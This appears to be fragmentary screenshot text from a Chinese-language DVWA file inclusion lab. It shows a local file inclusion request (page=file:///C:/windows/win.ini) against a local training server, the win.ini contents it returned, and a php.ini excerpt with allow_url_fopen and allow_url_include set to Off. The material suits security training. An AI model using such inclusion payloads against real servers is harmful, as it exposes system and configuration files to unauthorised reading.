 显示本地文件：
http://192.168.1.239/DVWA-master/vulnerabilities/fi/?page=file:///C:/windows/win.ini
Post data Referrer 0xHEX %URL BASE64 Insert string to
port [fonts] [extensions] [mci extensions] [files] [MCI Extensions.BAK] 3g2=MPEGVideo 3gp=MPEGVideo 3gp2=MPEGVideo
mod=MPEGVideo mov=MPEGVideo mp4=MPEGVideo mp4v=MPEGVideo mts=MPEGVideo ts=MPEGVideo tts=MPEGVide
php.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
; Whether to allow the treatment o
ftp://) as files.
; http://php.net/allow-url-fopen
allow_url_fopen = Off
; Whether to allow include/require
or ftp://) as files.
; http://php.net/allow-url-include
allow_url_include = Off
http://localhost/DVWA-master/vulnerabilities/fi/?page=file:///C:/windows/win.ini